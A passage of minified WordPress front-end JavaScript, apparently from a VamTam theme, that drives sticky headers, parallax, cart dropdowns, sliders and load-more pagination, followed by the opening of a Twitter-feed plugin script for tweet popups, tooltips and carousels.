d=c.newTab.context.hash,e=a(d);e.attr("id",""),window.location.hash=d,e.attr("id",d.replace("#",""))},heightStyle:"content"})}),"accordion"in a.fn&&a(".wpv-accordion",this).accordion({heightStyle:"content"}).each(function(){"true"===a(this).attr("data-collapsible")&&a(this).accordion("option","collapsible",!0).accordion("option","active",!1)})})})}(jQuery),function(){"use strict";navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&window.document.addEventListener("orientationchange",function(){var a=document.querySelector('meta[name="viewport"]');a&&(a.content.match(/width=device-width/)&&(a.content=a.content.replace(/width=[^,]+/,"width=1")),a.content=a.content.replace(/width=[^,]+/,"width="+window.innerWidth))},!1)}(),function(a,b){"use strict";a(function(){if(Modernizr.touch,!0){var b;a(".fixed-header-box .menu-item-has-children > a").bind("touchend",function(a){this.had_touchend=a.timeStamp}).bind("click",function(a){if(a.timeStamp-(this.had_touchend||0)>1e3)return!0;b!==this&&(a.preventDefault(),b=this),a.stopPropagation()}),a(window).bind("click.sub-menu-double-tap",function(){b=void 0})}a("#main-menu .menu-item > .sub-menu").each(function(){a(this).wrap('<div class="sub-menu-wrapper"></div>')});var c,d=a("header.main-header"),e=a(window),f=a(document),g=/MSIE (\d+)/.exec(navigator.userAgent),h=function(){return a("body").hasClass("sticky-header")&&!(g&&8===parseInt(g[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]},i=function(b){if(b.length>0&&!c){c=b;var g=!0,i=+new Date,j=function(){var c=d.offset().top+d.height()-a(window).scrollTop(),e=a("#wpadminbar")?a("#wpadminbar").height():0;return~~(b.offset().top-(h()?c:e))},k=function(a){return~~((j()-e.scrollTop())*a)},l=function(b){var d=k(.9),h=+new Date;if(b||Math.abs(d)<=100)return void(h-i>300?(c=void 0,a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){a.WPV.blockStickyHeaderAnimation=!1})):m());a("html,body").stop().animate({scrollTop:"+="+d},Math.abs(d)/4,"linear",function(){g||(a.WPV.blockStickyHeaderAnimation=!0),g=!1,j()-e.scrollTop()>50&&e.scrollTop()+e.height()<f.height()?l():b||l(!0)})},m=function(){var b=+new Date,d=b-i;a("html,body").stop().animate({scrollTop:j()},d/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},d/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){c=void 0,a.WPV.blockStickyHeaderAnimation=!1})})})};l()}};if(a(document.body).on("click",".wpv-animated-page-scroll[href], .wpv-animated-page-scroll [href], .wpv-animated-page-scroll [data-href]",function(b){var c=a(this).prop("href")||a(this).data("href"),d=a("#"+c.split("#")[1]),e=document.createElement("a");e.href=c,d.length&&e.pathname===window.location.pathname&&(i(d),b.preventDefault())}),""!==window.location.hash&&(a('.wpv-animated-page-scroll[href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||a('.wpv-tabs [href*="'+window.location.hash+'"]').length)){var j=a(window.location.hash);a('.wpv-tabs [href*="'+window.location.hash+'"]').length&&(j=j.closest(".wpv-tabs")),j.length>0&&a("html,body").animate({scrollTop:a("html").scrollTop()+1},0),setTimeout(function(){i(j)},400)}var k=[];if(a("#main-menu").find(".menu").find(".maybe-current-menu-item, .current-menu-item").each(function(){var b=a("> a",this);if(b.prop("href").indexOf("#")>-1){var c=b.prop("href").split("#")[1];"#"+c!==window.location.hash&&a(this).removeClass("current-menu-item"),k.push([c,a(this),a("#"+c)])}}),k.length>1){var l=0,m=0,n=null;e.scroll(function(){l=e.height(),m=a(document).height();for(var b=e.scrollTop(),c=1/0,d=null,f=0;f<k.length;f++){var g=k[f][2];if(g.length){var h=g.offset().top+10;h>b&&h<c&&(h<b+l/2||h<b+l&&b+l===m)&&(d=k[f],c=h),k[f][1].removeClass("current-menu-item")}}d&&("top"!==d[0]||n)?(d[1].addClass("current-menu-item"),"history"in window&&(null!==n?n[0]:"")!==d[0]&&(window.history.pushState(d[0],a("> a",d[1]).text(),0!==b?"#"+d[0]:location.href.replace(location.hash,"")),n=a.extend({},d))):null===d&&null!==n&&n[1].addClass("current-menu-item")})}})}(jQuery),function(a,b){"use strict";a(function(){var b,c,d,e,f,g=a(window),h=a("body"),i=a(".fixed-header-box"),j=a("header.main-header"),k=j.hasClass("layout-logo-menu"),l=h.hasClass("sticky-header-type-over"),m=a(".header-middle"),n=a("#main-content"),o=i.find(".second-row"),p=h.hasClass("admin-bar")?32:0,q=i.find(".logo-wrapper"),r=0,s=a(".top-nav"),t=0,u=/MSIE (\d+)/.exec(navigator.userAgent),v=!1,w=function(){return(h.hasClass("sticky-header")||h.hasClass("had-sticky-header"))&&!(u&&8===parseInt(u[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]&&i.length&&o.length},x=function(){if(!w())return void(h.hasClass("sticky-header")&&h.removeClass("sticky-header").addClass("had-sticky-header"));b=g.width(),c=i.clone().html("").css({"z-index":0,visibility:"hidden",height:k&&l?s.outerHeight():i.outerHeight()}).insertAfter(i),i.css({position:"fixed",top:i.offset().top,left:i.offset().left,width:i.outerWidth(),"-webkit-transform":"translateZ(0)"}),d=null,r=q.removeClass("scrolled").outerHeight(),t=s.show().outerHeight(),q.addClass("loaded"),e=setInterval(D,41),v=!0,g.scroll()},y=function(){c&&c.remove(),i.removeClass("static-absolute fixed").css({position:"",top:"",left:"",width:"","-webkit-transform":""}),d&&(d.remove(),m.css({position:"",top:"",left:"",width:"","z-index":0})),q.removeClass("scrolled loaded"),clearInterval(e),v=!1},z=a(".wpv-grid.has-video-bg").length>0&&a(".wpv-grid.parallax-bg").length>0,A=-1,B=!0,C=!1,D=function(){if(v){var b=g.scrollTop();if(k){var d=l?t:r-46+t,e=z?1.5*d:0;"blockStickyHeaderAnimation"in a.WPV&&a.WPV.blockStickyHeaderAnimation||(B=A<b,C=A>b,C&&void 0===f?f=b:B&&(f=void 0),A=b),h.hasClass("no-sticky-header-animation")||h.hasClass("no-sticky-header-animation-tmp")||(b>e&&B?q.hasClass("scrolled")||(q.addClass("scrolled"),i.css("transform","translateY(-"+t+"px)"),h.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){h.removeClass("no-sticky-header-animation-tmp")},350)):q.hasClass("scrolled")&&C&&(f-b>60||f<120)&&(q.removeClass("scrolled"),i.css("transform","translateY(0px)"),h.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){h.removeClass("no-sticky-header-animation-tmp")},350)))}else{var j=i.outerHeight(),m=o.height(),s=n.offset().top-p;s<=b+j?b+m<=s?i.css({position:"absolute",top:s-j,left:0}).addClass("static-absolute").removeClass("fixed second-stage-active"):i.css({position:"fixed",top:p+m-j,left:c.offset().left,width:i.outerWidth()}).addClass("second-stage-active"):i.removeClass("static-absolute second-stage-active").css({position:"fixed",top:c.offset().top,left:c.offset().left,width:c.outerWidth()})}i.hasClass("fixed")||i.hasClass("static-absolute")||i.hasClass("second-stage-active")||i.css({position:"fixed",top:c.offset().top,left:c.offset().left,width:i.outerWidth()}).addClass("fixed"),h.toggleClass("wpv-scrolled",b>0).toggleClass("wpv-not-scrolled",0===b)}};g.bind("scroll touchmove",D).smartresize(function(){g.width()!==b&&(y(),x())}),x()})}(jQuery),function(a,b){"use strict";var c=a(window),d=0,e=/MSIE (\d+)/.exec(navigator.userAgent),f=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);c.resize(function(){d=c.height(),e&&8===parseInt(e[1],10)||f||a.WPV.MEDIA.layout["layout-below-max"]?a(".wpv-grid.animated-active").removeClass("animated-active").addClass("animated-suspended"):a(".wpv-grid.animated-suspended").removeClass("animated-suspended").addClass("animated-active")}).resize(),c.bind("scroll touchmove load",function(){var b=c.height(),d=a(window).scrollTop()+b;a(".wpv-grid.animated-active:not(.animation-ended)").each(function(){var b=a(this),c=b.outerHeight();if(!(d>b.offset().top+c*(c>100?.3:.6)||f))return!1;b.addClass("animation-ended")})}).scroll()}(jQuery),function(a,b){"use strict";var c=a(window),d=c.height(),e=/MSIE (\d+)/.exec(navigator.userAgent);c.bind("resize",function(){d=c.height(),!Modernizr.csscalc||e&&8===parseInt(e[1],10)||a.WPV.MEDIA.is_mobile()||a.WPV.MEDIA.layout["layout-below-max"]?(a(".wpv-grid.parallax-bg").removeClass("parallax-bg").addClass("parallax-bg-suspended"),a(".wpv-parallax-bg-img").css({"background-position":"50% 50%"})):(a(".wpv-grid.parallax-bg-suspended").removeClass("parallax-bg-suspended").addClass("parallax-bg"),c.scroll())});var f=function(a,b,c,e,f,g){var h="";switch(a){case"fixed":h=Math.round((e-c)*f)+"px";break;case"to-centre":h="calc(50% - "+Math.round((c+g/2-e-d/2)*f)+"px)"}return b+" "+h};c.bind("scroll touchmove load",_.throttle(function(){var b=c.scrollTop(),e=b+d;a(".wpv-grid.parallax-bg").each(function(){var c=a(this).offset().top,d=a(this).outerHeight();if(!(c+d<b||c>e)){var g=a(".wpv-parallax-bg-img",this);if(g.length){var h=a(this).data("parallax-method"),i=a(this).data("parallax-inertia"),j=f(h,"50%",c,b,i,d),k={"background-position":j};g.css(k)}}})},41));var g="position image color size attachment repeat".split(" ");a(function(){a(".wpv-grid.parallax-bg:not(.parallax-loaded)").each(function(){var b=a(this),c={};a.each(g,function(a,d){c["background-"+d]=b.css("background-"+d)}),b.addClass("parallax-loaded").wrapInner(function(){return a("<div></div>").addClass("wpv-parallax-bg-content")
}).prepend(function(){return a("<div></div>").addClass("wpv-parallax-bg-img").css(c)}).css("background","")}),c.scroll()})}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a,b){var c=a(window),d=a("body");a(function(){if(top!==window&&/vamtam\.com/.test(document.location.href)){var b=0;setInterval(function(){a(window).width()!==b&&(a(window).resize(),setTimeout(function(){a(window).resize()},100),setTimeout(function(){a(window).resize()},200),setTimeout(function(){a(window).resize()},300),setTimeout(function(){a(window).resize()},500),b=a(window).width())},200)}if(a("body").is(".responsive-layout")&&c.triggerHandler("resize.sizeClass"),d.bind("wpv-content-resized",function(){setTimeout(function(){d.trigger("wpv-hide-splash-screen")},1e3),d.imagesLoaded(function(){d.trigger("wpv-hide-splash-screen")})}).one("wpv-hide-splash-screen",function(){a(".wpv-splash-screen").fadeOut(500,function(){a(this).remove()})}),a.fn.chosen&&a(".wpv-chosen-select").chosen({width:"100%"}),a.webshims&&a.webshims.polyfill("forms forms-ext"),function(){var a,b=document.querySelector(".boxed-layout");window.addEventListener("scroll",function(){clearTimeout(a),requestAnimationFrame(function(){b.style.pointerEvents="none",a=setTimeout(function(){b.style.pointerEvents=""},300)})},{passive:!0})}(),a("html").is(".placeholder")&&a.rawContentHandler(function(){a(".label-to-placeholder label[for]").each(function(){a("#"+a(this).prop("for")).attr("placeholder",a(this).text()),a(this).hide()})}),"tribe_ev"in window&&a(window.tribe_ev.events).bind("tribe_ev_monthView_ajaxSuccess",function(){a(".meta-header-inside .title").html(a(".tribe-events-page-title").html())}),setTimeout(function(){a(".tt_tabs").unbind("tabsbeforeactivate")},100),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/)){var e=/Version\/(\d+)/.exec(navigator.userAgent);e&&parseInt(e[1],10)<=7&&a("html").addClass("bad-ios")}c.bind("resize.video load.video",function(){a(".portfolio-image-wrapper,\t\t\t\t\t.boxed-layout .media-inner,\t\t\t\t\t.boxed-layout .loop-wrapper.news .thumbnail,\t\t\t\t\t.boxed-layout .portfolio-image .thumbnail,\t\t\t\t\t.boxed-layout .wpv-video-frame").find("iframe, object, embed, video").each(function(){var b=a(this);"0"===b.prop("width")&&"0"===b.prop("height")?b.css({width:"100%"}).css({height:9*b.width()/16}):b.css({height:b.prop("height")*b.width()/b.prop("width")}),b.trigger("vamtam-video-resized")}),setTimeout(function(){a(".mejs-time-rail").css("width","-=1px")},100)}).triggerHandler("resize.video"),"mediaelementplayer"in a.fn&&a(".wpv-background-video").mediaelementplayer({videoWidth:"100%",videoHeight:"100%",loop:!0,enableAutosize:!0,features:[]}),a(".wpv-grid.has-video-bg").addClass("video-bg-loaded"),function(){var b=a("body"),d=b.hasClass("admin-bar")?32:0;c.smartresize(function(){if(a("body").trigger("wpv-content-resized"),!b.hasClass("boxed")){var e=(a(".wpv-grid.extended:first").outerWidth()-a(window).width())/2;a(".extended-column-inner > .wpv-video-bg,\t\t\t\t\t\t\t.wpv-grid.extended.grid-1-1.parallax-bg > .wpv-parallax-bg-img,\t\t\t\t\t\t\t.wpv-grid.extended.grid-1-1.parallax-bg-suspended > .wpv-parallax-bg-img").css({left:e,right:e}),a(".extended-column-inner > .wpv-video-bg").each(function(){var b=a("mediaelementwrapper > *",this),c=b.height(),d=a(this).height(),e=a(this).width(),f=d/c*e,g=(f-e)/2;g>0&&a(this).css({left:"-="+g,right:"-="+g})})}var f=c.height()-d;a(".wpv-grid[data-padding-top]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-top",f-b.outerHeight()+parseInt(b.data("padding-top"),10))}),a(".wpv-grid[data-padding-bottom]:not([data-padding-top])").each(function(){var b=a(this);b.css("padding-bottom",0),b.css("padding-bottom",f-b.outerHeight()+parseInt(b.data("padding-bottom"),10))}),a(".wpv-grid[data-padding-top][data-padding-bottom]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-bottom",0);var c=(f-b.outerHeight()+parseInt(b.data("padding-top"),10))/2;b.css({"padding-top":c,"padding-bottom":c})})})}(),a(document).on("mouseover focus click",".animated.flash, .animated.wiggle",function(){a(this).removeClass("animated")});a(".shortcode-tooltip").hover(function(){var b=a(this).find(".tooltip").fadeIn(250).animate({bottom:25},250);b.css({marginLeft:-b.width()/2})},function(){a(this).find(".tooltip").animate({bottom:35},250).fadeOut(250)}),a(".sitemap li:not(:has(.children))").addClass("single"),a(window).bind("resize scroll",function(){a("#scroll-to-top").toggleClass("visible",window.pageYOffset>0)}),a("#scroll-to-top, .wpv-scroll-to-top").click(function(b){a("html,body").animate({scrollTop:0},300),b.preventDefault()})}),a("#feedback.slideout").click(function(b){a(this).parent().toggleClass("expanded"),b.preventDefault()}),function(){var b=[];a(".row:has(> div.has-background )").each(function(c,d){var e=a(d),f=e.find("> div:not(.grid-1-1)");f.length>1&&(e.addClass("has-nomargin-column"),b.push(f))}),a(".row:has(> div > .linkarea)").each(function(c,d){var e=a(d),f=e.find("> div > .linkarea");f.length>1&&b.push(f)}),a(".row:has(> div > .services.has-more)").each(function(c,d){var e=a(d),f=e.find("> div > .services.has-more > .closed");f.length>1&&b.push(f)}),a("#footer-sidebars .row").each(function(){b.push(a(this).find("aside"))}),c.resize(_.throttle(function(){var c;if(a.WPV.MEDIA.layout["layout-below-max"])for(c=0;c<b.length;++c)b[c].matchHeight("remove");else for(c=0;c<b.length;++c)b[c].matchHeight()},600)),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("sidebar-updated",function(){for(var a=0;a<b.length;++a)b[a].matchHeight()})}(),a(document).on("mouseenter",".linkarea[data-hoverclass]",function(){a(this).addClass(this.getAttribute("data-hoverclass"))}).on("mouseleave",".linkarea[data-hoverclass]",function(){a(this).removeClass(this.getAttribute("data-hoverclass"))}).on("mousedown",".linkarea[data-activeclass]",function(){a(this).addClass(this.getAttribute("data-activeclass"))}).on("mouseup",".linkarea[data-activeclass]",function(){a(this).removeClass(this.getAttribute("data-activeclass"))}).on("click",".linkarea[data-href]",function(a){if(a.isDefaultPrevented())return!1;var b=this.getAttribute("data-href");if(b){a.preventDefault(),a.stopImmediatePropagation();try{var c=String(this.getAttribute("data-target")||"self").replace(/^_/,"");"blank"===c||"new"===c?window.open(b):window[c].location=b}catch(a){}}}),c.triggerHandler("resize.sizeClass"),a(window).bind("load",function(){setTimeout(function(){a(window).trigger("resize")},1)})}(jQuery)}(),function(a,b){"use strict";a(function(){var b=a(".fixed-header-box .cart-dropdown"),c=a(".vamtam-cart-dropdown-link"),d=a(".products",c),e=a(".widget",b),f=!1;a("body").bind("added_to_cart wc_fragments_refreshed wc_fragments_loaded",function(){if(parseInt(Cookies.get("woocommerce_items_in_cart")||0,10)>0){var c=0;a(".widget_shopping_cart:first li .quantity").each(function(){c+=parseInt(a(this).clone().children().remove().end().contents().text(),10)}),d.text(c),d.removeClass("cart-empty"),b.removeClass("hidden"),a(this).addClass("header-cart-visible")}else d.addClass("cart-empty"),d.text("0")});var g=0,h=function(){g=+new Date,b.addClass("state-hover"),e.stop(!0,!0).fadeIn(300,function(){f=!0})},i=function(){var a=new Date-g;a>1e3?(b.removeClass("state-hover"),e.stop(!0,!0).fadeOut(300,function(){f=!1})):setTimeout(function(){b.is(":hover")||i()},1e3-a)};b.bind("mouseenter",function(){h()}).bind("mouseleave",function(){i()}),c.not(".no-dropdown").bind("click",function(a){f?i():h(),a.preventDefault()})})}(jQuery),function(a,b){"use strict";var c=function(){var b=a(this);if(!(b.closest(".animated-active:not(.animation-ended)").length>0||b.data("closed-at")&&+new Date-b.data("closed-at")<300)){var c=b.clone();setTimeout(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?b.width():b.parent().width();if(c.css({width:d,position:"absolute",left:b.parent().position().left+parseFloat(b.parent().css("padding-left"),10),top:b.parent().position().top,zIndex:1e10}).addClass("transitionable"),b.attr("id")||b.attr("id","hover-id-"+Math.round(1e8*Math.random())),c.attr("id")||c.attr("id","hover-clone-id-"+Math.round(1e8*Math.random())),0!==a("#"+b.attr("id")+":hover").length){b.css({visibility:"hidden"}),c.appendTo(b.closest(".row")).addClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":Math.min(100,d-15)},200,"easeOutQuad");var e=c.find(".services-content").slideDown({duration:200,easing:"easeOutQuad"}),f=setInterval(function(){Modernizr.touch||0!==a("#"+c.attr("id")+":hover").length||(clearInterval(f),c.trigger("mouseleave"))},500),g=function(){a(this).hasClass("state-hover")&&(c.removeClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":60},500,"easeOutQuad"),e.slideUp({duration:500,easing:"easeOutQuad",complete:function(){c.remove(),b.css({visibility:"visible"}).data("closed-at",+new Date)}}))};Modernizr.touch||c.unbind("mouseleave.shrinking").bind("mouseleave.shrinking",g)}},20)}};a.rawContentHandler(function(){var b=a(".services:has(.shrinking)");Modernizr.touch||b.unbind("mouseenter.shrinking").bind("mouseenter.shrinking",c)});var d=function(){a(".services:not(.transitionable) .shrinking").each(function(){var b=a(this).width();a(this).height(b),a(this).find(".icon").css({"line-height":b+"px"}),a(this).closest(".services").prev().css({width:b})})};a(window).bind("resize",d),d()}(jQuery),function(a,b){"use strict";var c=function(a){"console"in window&&console.error(a)};a.WPV.expandable=function(b,c){b=a(b);var d=this,e=b.find(">.open"),f=b.find(">.closed");d.doOpen=function(){requestAnimationFrame(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(c.duration,400):c.duration,g=e.outerHeight();g||(e.css({height:"auto"}),g=e.outerHeight(),e.css({height:0})),d=Math.max(d,g/200*d),f.queue(f.queue().slice(0,1)),e.queue(e.queue().slice(0,1)),b.addClass("state-hover"),requestAnimationFrame(function(){f.transition({y:-g},d,c.easing,function(){b.removeClass("state-closed").addClass("state-open")}),e.transition({y:-g,scaleY:1},d,c.easing)})})},d.doClose=function(){requestAnimationFrame(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(c.duration,400):c.duration,g=e.outerHeight();g||(e.css({height:"auto"}),g=e.outerHeight(),e.css({height:0})),d=Math.max(d,g/200*d),f.queue(f.queue().slice(0,1)),e.queue(e.queue().slice(0,1)),b.removeClass("state-hover"),requestAnimationFrame(function(){f.transition({y:0},d,c.easing,function(){b.removeClass("state-open").addClass("state-closed")}),e.transition({y:0,scaleY:0},d,c.easing)})})},d.init=function(){b.addClass("state-closed"),b.addClass("expandable-animation-3d"),Modernizr.touch||(b.bind("mouseenter.expandable",d.doOpen).bind("mouseleave.expandable",d.doClose),b.find("a").bind("click",function(a){b.hasClass("state-closed")&&a.preventDefault()}))};var g={duration:250,easing:"linear"};c=a.extend({},g,c),this.init()},a.fn.wpv_expandable=function(b,d){if("string"==typeof b){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var d=a.data(this,"wpv_expandable");return d?a.isFunction(d[b])&&"_"!==b.charAt(0)?void a.WPV.expandable[b].apply(d,e):void c("no such method '"+b+"' for expandable instance"):void c("cannot call methods on expandable prior to initialization; attempted to call method '"+b+"'")})}else this.each(function(){var c=a.data(this,"wpv_expandable");c?(c.option(b),c._init(d)):a.data(this,"wpv_expandable",new a.WPV.expandable(this,b,d))});return this},a(".services.has-more").wpv_expandable()}(jQuery),function(a,b){"use strict";var c=a("body"),d=function(){a(this).hasClass("state-closed")||(c.unbind("touchstart.portfolio-overlay-close"+a(this).data("id")),a(this).addClass("state-closed").removeClass("state-open"),a(".portfolio_details.has-overlay",this).stop(!0,!0).animate({opacity:1},350),a(".thumbnail-overlay, .love-count-outer",this).fadeOut({opacity:0},{duration:700}))},e=function(){var b=a(this);if(!b.hasClass("state-open"))if(b.addClass("state-open").removeClass("state-closed"),a(".portfolio_details.has-overlay",this).stop(!0,!0).animate({opacity:0},700),a(".thumbnail-overlay, .love-count-outer",this).stop(!0,!0).fadeIn({duration:700,easing:"easeOutQuint"}),Modernizr.touch){var e="touchstart.portfolio-overlay-close"+b.data("id");c.bind(e,function(){c.unbind(e),d.call(b)})}else a(this).bind("mouseleave.portfolio-overlay-close",function(){a(this).unbind("mouseleave.portfolio-overlay-close"),d.call(this)})};a(function(){var b=a(".portfolios");Modernizr.touch?(b.on("click.portfolio-overlay",".portfolio-items > li",function(){e.call(this)}),b.on("click",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")?b.preventDefault():b.stopPropagation()}),b.on("touchstart",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")||b.stopPropagation()})):b.on("mouseenter",".portfolio-items > li",function(){e.call(this)})})}(jQuery),function(a,b){"use strict";a(function(){var b=a("#header-slider-container.layerslider").find(".layerslider-fixed-wrapper"),c=b.find(">div:first");if(c.length){var d=!1,e=0,f=function(){if(c.height()>0||e++>5)return void b.height("auto");d=setTimeout(f,500)};d=setTimeout(f,0)}})}(jQuery),function(a,b){"use strict";var c=/iPad|iPod|iPhone/i.test(navigator.userAgent);a(function(){if(a("body").on("click.pagination",".load-more",function(){if(c)return!0;var b=a("a.lm-btn",this).attr("href");if(!b)return!0;if(a(this).is(":animated"))return!1;var d=a(this),e=d.prev(),f=e.is("section.portfolios > ul")?"section.portfolios > ul":e.is(".loop-wrapper")?".loop-wrapper.paginated":null;return f&&(a(this).addClass("loading").find("> *").animate({opacity:0}),a.ajax({url:b,dataType:"text",data:{reduced:1},cache:!1,success:function(b){b=a(a.parseHTML(b,document,!0));var c=b.find("article"),g=a(f,c);if(g.length){var h=g.children().css("opacity",0);window.newitems=h;try{e.append(h)}catch(a){"log"in window.console&&console.log("can't append these properly: ",h,a)}e.hasClass("masonry")&&(h.removeClass("clearboth"),e.trigger("reload-isotope")),e.trigger("rawContent",h.get()),"mediaelementplayer"in jQuery.fn?a(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").mediaelementplayer():(b.filter("#mediaelement-css, #wp-mediaelement-css").appendTo(a("head")),b.filter("script").each(function(b,c){a(c).prop("src").match("mediaelement-and-player")&&jQuery.getScript(a(c).prop("src"),function(){a(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer()})}));var i=e.height();e.is(":not(.masonry)")&&(e.height(i),e.css("height","auto"),e.children().animate({opacity:1},1e3));var j=a(".load-more",c);j.length?d.html(j.html()).removeClass("loading").find("> *").animate({opacity:1},600,"linear"):d.slideUp().remove(),a(window).trigger("resize").trigger("scroll"),c=g=i=j=null}}})),!1}),a("body").is(".pagination-infinite-scrolling")){var b=0;a(window).bind("resize scroll",function(c){var d=a(".lm-btn"),e=c.timeStamp||(new Date).getTime();e-b>500&&1===parseFloat(d.css("opacity"),10)&&a(window).scrollTop()+a(window).height()>=d.offset().top&&(b=e,d.click())})}})}(jQuery),function(a,b){"use strict";a.rawContentHandler(function(b){var c={pager:!1,controls:!0,minSlides:1,maxSlides:10,slideMargin:30,infiniteLoop:!1,hideControlOnEnd:!0},d=a(".portfolios.scroll-x, .loop-wrapper.scroll-x, .woocommerce-scrollable.scroll-x",b||document);d.find("img.lazy").not(".jail-started, .loaded").addClass("jail-started").jail({speed:1e3,event:!1});var e=function(b){var c=a.WPV.reduce_column_count(b);return(this.closest(".scrollable-wrapper").width()-30*(c-1))/c},f=function(b,d,f){if(b&&b.data("bxslider")&&b.data("scrollable-loaded")){b.data("scrollable-loaded",!1);var g=e.call(b,d);return g!==f&&(f=g,b.data("bxslider").reloadSlider(a.extend(c,{slideWidth:g}))),f}};d.each(function(){var b=a("> ul",this),d=parseInt(b.data("columns"),10),g=e.call(b,d);b.data("bxslider",b.bxSlider(a.extend(c,{slideWidth:g,onSliderLoad:function(){b.data("scrollable-loaded",!0),b.data("wpv-loaded-once")||(b.data("wpv-loaded-once",!0),b.imagesLoaded(function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}),setTimeout(function(){a(window).smartresize(function(){g=f(b,d,g)})},1500),b.bind("vamtam-video-resized",function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}))}})))})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/js/twitter-feed.min.js?ver=3.0.8
body_size: 7144
content:
function TwitterFeed(){}jQuery(document).ready(function(t){TwitterFeed.settings={popUpWidth:700,popUpHeight:345},TwitterFeed.init=function(){t("body").on("click",".atf-web-intent",function(t){return t.preventDefault(),newwindow=window.open(this.getAttribute("href"),this.getAttribute("title"),"height="+TwitterFeed.settings.popUpHeight+",width="+TwitterFeed.settings.popUpWidth),window.focus&&newwindow.focus(),newwindow.moveTo((screen.width-TwitterFeed.settings.popUpWidth)/2,(screen.height-TwitterFeed.settings.popUpHeight)/2),!1}),t("body").on("click",".atf-show-media-button",function(i){i.preventDefault();var e=t(this).parent();e.find(".atf-media-wrapper").toggle(300,function(){var t=e.find(".atf-show-media-button > span"),i="Show"===t.text()?"Hide":"Show";t.text(i)})}),t(".atf-load-more").click(function(i){var e=t(this).find(".fa-refresh"),s=t(this).find('[name="atf-data"]'),n=t(this).parent().find(".atf-inner-wrapper"),o=t(this).find('[name="ajaxurl"]').val(),d=JSON.parse(s.val());e.hasClass("fa-spin")||(e.addClass("fa-spin"),t.post(o,d,function(t){t.success&&(e.removeClass("fa-spin"),d.position=t.data.pos,s.val(JSON.stringify(d)),n.append(t.data.tweets))}))}),t("body").on("click",".atf-tweet-wrapper",function(i){t(i.target).closest("a").length||window.open(t(this).attr("data-tweet-url"))}),t("#twitter-feed-debug-window .close-button").click(function(){t("#twitter-feed-debug-window").hide()})},TwitterFeed.ToolTip=function(i){this.wrapper=t(i),this.text=this.wrapper.attr("title"),this.el=this.createTooltip(this.text),this.delay=300,this.arrowWidth=5,this.top=0,this.timer,this.init()},TwitterFeed.ToolTip.prototype.init=function(){var t=this;this.wrapper.css({position:"relative"}),this.wrapper.hover(function(){t.mouseover()},function(){t.mouseout()})},TwitterFeed.ToolTip.prototype.createTooltip=function(i){var e=t("<div></div>"),s=t("<div></div>");return e.addClass("atf-tooltip"),s.addClass("atf-tooltip-inner"),s.html(i),e.append(s),e},TwitterFeed.ToolTip.prototype.mouseover=function(){clearTimeout(this.timer),this.wrapper.append(this.el),0===this.top&&(this.top=-(this.el.outerHeight()+this.arrowWidth)),this.el.addClass("visible"),this.el.css({top:this.top})},TwitterFeed.ToolTip.prototype.mouseout=function(){var t=this;this.timer=setTimeout(function(){t.el.removeClass("visible"),t.el.remove()},this.delay)},t(".atf-web-intent").each(function(){new TwitterFeed.ToolTip(this)}),TwitterFeed.ScrollingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-wrapper"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-scroll-time")),t(this.slides).each(function(i,e){t(this).hide()}),this.showSlide(0),this.scrollText(0,1e3),this.play(1)},TwitterFeed.ScrollingTweets.prototype.showSlide=function(i){t(this.slides[this.current_slide]).hide(),t(this.slides[i]).fadeIn(200),this.current_slide=i},TwitterFeed.ScrollingTweets.prototype.scrollText=function(i,e){var s=t(this.slides[i]).find("p"),n=t(s).width(),o=t(this.slides[i]).find(".atf-tweet-text"),d=n-t(o).width();t(s).css("left",0),d>0&&t(s).delay(e).animate({left:"-="+d},10*d)},TwitterFeed.ScrollingTweets.prototype.play=function(t){var i=this,e=t;e>=this.slide_count&&(e=0),interval=setInterval(function(){i.showSlide(e),i.scrollText(e++,1e3),e===i.slide_count&&(e=0)},this.slide_duration)},t(".atf-scrolling-tweets").each(function(){new TwitterFeed.ScrollingTweets(this)}),TwitterFeed.SlidingTweets=function(i){this.el=i,this.slides=t(i).find(".atf-tweet-padder"),this.slide_count=this.slides.length,this.slide_duration=1e3*parseInt(t(i).attr("data-slide-duration")),this.slide_direction=t(i).attr("data-slide-dir"),this.slider_width=t(i).width(),this.slider_height=t(i).height(),this.init()},TwitterFeed.SlidingTweets.prototype.init=function(){t(this.slides).each(function(i,e){t(this).hide()}),this.show_slide(0),this.slide_count>1&&this.play(1);var i=this;t(window).resize(function(){i.adjust_view()})},TwitterFeed.SlidingTweets.prototype.show_slide=function(i){void 